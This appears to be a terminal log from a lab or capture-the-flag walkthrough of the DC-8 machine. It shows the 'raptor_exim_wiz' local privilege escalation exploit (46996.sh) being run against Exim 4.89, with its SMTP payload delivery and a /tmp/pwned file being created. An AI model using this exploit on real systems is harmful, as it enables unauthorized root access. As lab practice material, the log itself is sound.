 www-data@dc-8:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Thu, 14 Apr 2022 20:19:08 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1newZA-0001Pc-MX
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Apr 14 20:19 /tmp/pwned
$ whoami
whoami
www-data
$